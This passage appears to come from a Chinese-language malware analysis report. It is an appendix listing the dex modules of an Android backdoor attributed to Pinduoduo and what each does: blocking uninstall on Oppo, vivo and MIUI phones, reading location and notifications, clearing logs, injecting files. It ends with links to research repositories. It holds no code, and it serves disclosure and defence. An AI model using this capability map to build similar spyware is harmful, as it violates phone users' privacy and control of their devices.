com.google.android.sd.biz\_dynamic\_dex.oppo\_permission.OppoPermissionExecuto r.dex:添加widget,permission等; Oppo com.google.android.sd.biz\_dynamic\_dex.oppoaddwidget.OppoAddWidgetExecutor.d ex:添加Widget;oppo com.google.android.sd.biz\_dynamic\_dex.oppoau.OppoAUExecutor.dex:防卸载;Oppo com.google.android.sd.biz\_dynamic\_dex.oppopm.OppoPMExecutor.dex oppo 作锁屏 com.google.android.sd.biz\_dynamic\_dex.query\_lbs\_info.QueryLBSInfoExecutor.d ex 位置信息 com.google.android.sd.biz\_dynamic\_dex.reset\_log.ResetLogExecutor.dex 清除logcat日志 com.google.android.sd.biz\_dynamic\_dex.rubick.RubickCmdExecutor.dex 执 行命令(设置sid,返回pid等) com.google.android.sd.biz\_dynamic\_dex.sync.SyncExecutor.dex 执行命令 (move\_position, update, query,delete等操作) com.google.android.sd.biz\_dynamic\_dex.td.logcat.TDLogcatExecutor.dex 通过Logcat日志对Activity切换监控 com.google.android.sd.biz\_dynamic\_dex.ud\_get\_nmessage.UdGetNMessageExecutor \_6f9451e79a0a4b53aff86fe489dffd22.dex 获取通知消息 com.google.android.sd.biz\_dynamic\_dex.ud\_notification\_listener.UdNotificati onListenerExecutor.dex 获取通知消息 com.google.android.sd.biz\_dynamic\_dex.ud\_parse\_nmessage.UdParseNotifyMessag eExecutor.dex 解析通知消息 com.google.android.sd.biz\_dynamic\_dex.usage\_event.UsageEventExecutor.dex 获取事件信息 com.google.android.sd.biz\_dynamic\_dex.usage\_event\_all.UsageEventAllExecutor .dex 获取事件信息 com.google.android.sd.biz\_dynamic\_dex.vivo\_association\_start.VivoAssociatio nStartExecutor.dex vivo com.vivo.appfilter\_bringupWhiteList.xml解析 com.google.android.sd.biz\_dynamic\_dex.vivo\_browser\_settings.VivoBrowserSett

ingsExecutor.dex vivo 修改vivo浏览器设置 com.google.android.sd.biz\_dynamic\_dex.vivo\_get\_loc.VivoGetLocExecutor.dex vivo 获取位置及时间信息 com.google.android.sd.biz\_dynamic\_dex.vivo\_inject\_devicereg.VivoInjectDevic eRedExecutor.dex vivo 注入文件 com.google.android.sd.biz\_dynamic\_dex.vivo\_official\_uninstall.VivoOfficialU ninstallExecutor.dex vivo 操作应用防止卸载 com.google.android.sd.biz\_dynamic\_dex.vivo\_open\_push.VivoOpenPushExecutor.d ex vivo 操作通知推送 com.google.android.sd.biz\_dynamic\_dex.vivo\_rollback\_uninstall.VivoRollbackU ninstallExecutor.dex vivo 操作应用卸载 com.google.android.sd.biz\_dynamic\_dex.vivo\_widget.VivoAddWidgetExecutor.dex vivo 操作Widget添加 com.google.android.sd.biz\_dynamic\_dex.write\_settings.WriteSettingsExecutor. dex 操作写入ContentResolver com.google.android.sd.biz\_dynamic\_dex.xm\_akasha.XmAkashaExecutor.dex vivo 操作备份恢复 com.google.android.sd.biz\_dynamic\_dex.xm\_ntf\_info.XMGetNtfInfoExecutor.dex 操作通知消息 com.google.android.sd.biz\_dynamic\_dex.xm\_permission.XMPermissionExecutor.de x miui 操作自启动及通知管理

# <span id="page-26-0"></span>附录三:参考链接

- https://www.v2ex.com/t/851215
- https://mp.weixin.qq.com/s/P\_EYQxOEupqdU0BJMRqWsw
- https://github.com/davinci1010/pinduoduo backdoor
- https://github.com/recorder1013/pinduoduo backdoor recorder
- https://github.com/davinci1012/pinduoduo backdoor unpacker